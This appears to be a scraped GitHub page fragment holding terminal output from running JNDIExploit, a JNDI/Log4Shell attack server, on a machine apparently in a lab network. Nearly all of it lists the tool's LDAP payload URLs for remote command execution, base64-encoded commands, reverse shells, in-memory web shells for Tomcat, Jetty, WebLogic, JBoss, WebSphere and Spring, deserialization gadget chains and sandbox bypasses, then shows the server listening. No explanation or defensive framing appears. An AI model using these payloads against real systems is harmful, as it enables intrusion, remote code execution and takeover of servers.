 astra@stand-news:/tmp$ java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 10.10.11.145 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://10.10.11.145:1389/Basic/[PayloadType]/[Params], e.g.
ldap://10.10.11.145:1389/Basic/Dnslog/[domain]
ldap://10.10.11.145:1389/Basic/Command/[cmd]
ldap://10.10.11.145:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://10.10.11.145:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://10.10.11.145:1389/Basic/TomcatMemshell
ldap://10.10.11.145:1389/Basic/JettyMemshell
ldap://10.10.11.145:1389/Basic/WeblogicMemshell
ldap://10.10.11.145:1389/Basic/JBossMemshell
ldap://10.10.11.145:1389/Basic/WebsphereMemshell
ldap://10.10.11.145:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://10.10.11.145:1389/Deserialize/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://10.10.11.145:1389/Deserialize/URLDNS/[domain]
ldap://10.10.11.145:1389/Deserialize/CommonsCollections1/Dnslog/[domain]
ldap://10.10.11.145:1389/Deserialize/CommonsCollections2/Command/[cmd]
ldap://10.10.11.145:1389/Deserialize/CommonsBeanutils1/Command/Base64/[base64_encoded_cmd]
ldap://10.10.11.145:1389/Deserialize/C3P0/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://10.10.11.145:1389/Deserialize/Jre8u20/TomcatMemshell    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://10.10.11.145:1389/TomcatBypass/Dnslog/[domain]
ldap://10.10.11.145:1389/TomcatBypass/Command/[cmd]
ldap://10.10.11.145:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://10.10.11.145:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://10.10.11.145:1389/TomcatBypass/TomcatMemshell
ldap://10.10.11.145:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://10.10.11.145:1389/GroovyBypass/Command/[cmd]
ldap://10.10.11.145:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://10.10.11.145:1389/WebsphereBypass/List/file=[file or directory]
ldap://10.10.11.145:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://10.10.11.145:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://10.10.11.145:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://10.10.11.145:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://10.10.11.145:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://10.10.11.145:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache780
8167489549525095.tmp
astra@stand-news:/tmp$ java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 10.10.11.145
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
Search or jump to...
Sign in
Sign up
Fork
Star 47